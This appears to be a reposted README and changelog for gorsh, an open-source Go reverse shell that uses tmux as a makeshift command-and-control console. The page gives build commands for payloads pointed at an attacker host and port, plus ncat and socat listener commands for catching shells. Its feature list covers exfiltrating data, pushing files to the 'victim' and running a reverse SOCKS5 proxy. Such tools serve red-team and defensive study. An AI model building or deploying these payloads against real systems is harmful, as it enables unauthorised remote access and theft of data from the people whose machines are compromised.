gorsh v1.0 releases: golang reverse shell
gorsh
Originally forked from – sysdream/hershell
Fork Changes
Changes after fork:
- Uses tmux as a pseudo-C2-like interface, creating a new window with each agent callback
- Download files with HTTP on all platform
- Download files with SMB on all windows

- Situational Awareness output on new shells
- Removed Meterpreter functionality
- Removed Shellcode execution
- Remove the use of passing power/shell commands at the gorsh prompt
- Add common file operation commands that use go instead of power/shell
Changelog v1.0
[15 Mar 19]
spawncommand creates a new shell for redundancyspawn host:portcreats a new shell to different hosts- agent re-writen to use ishell for easier command additions and tab-completion
- addition of tty-capable lister that provides emacs movements and other readline capabilities
- vi-mode cli editing
- tab-completion
- reworks the tmux workflow to use the gorsh-listener
- use unix sockets to receive plaintext comms from agents when running behind a reverse proxy
envcommand expanded to also set variablescpadded- converted
shellto a non-interactive, one-off code executer
[older]
- Added a reverse SOCKS5 proxy over ssh. Configure in
configs/ssh.json - Uses tmux as a pseudo-C2-like interface, creating a new window with each agent callback
- zipcat: zip > base64 > cat for data small/medium data exfil (zstd/x64 or gzip/x86)
- Remove the use of passing powershell/cmd commands at the main prompt
- Add common file operation commands that use go instead of powershell/cmd
- Download files to victim with HTTP on all platforms
- Download files to victim with SMB on windows agents
- Situational Awareness output on new shells
- Removed Meterpreter functionality
- Removed Shellcode execution
Download
git clone https://github.com/audibleblink/gorsh.git
Building the payload
First, you’ll need to generate your certs:
$ make depends
To simplify things, read the provided Makefile. You can set the following environment variables:
GOOS: the target OSGOARCH: the target architectureLHOST: the attacker IP or domain nameLPORT: the listener port
See possible GOOS and GOARCH variables here.
For the make targets, you only need the LHOST and LPORT environment variables.
Generate with:
$ make {windows,macos,linux}{32,64} LHOST=example.com LPORT=443
Catching the shell
The local/start.sh kicks off a tmux session and creates new windows on every new connection. Feed it a port number to listen on and a & to send it to the background, if you’d like.
cd local
./start.sh 443 &
# once a client connects
tmux attach -t GORSH
Shells can also be caught with:
- socat (not working on macos)
- ncat
- openssl server module
- metasploit multi handler (with a python/shell_reverse_tcp_ssl payload)
Examples
$ ncat --ssl --ssl-cert server.pem --ssl-key server.key -lvp 1234
$ socat stdio OPENSSL-LISTEN:443,cert=server.pem,key=server.key,verify=0
Once executed, you will be provided with the gorsh shell. Type help to show what commands are supported.
Copyright (C) 2018 audibleblink
Source: https://github.com/audibleblink/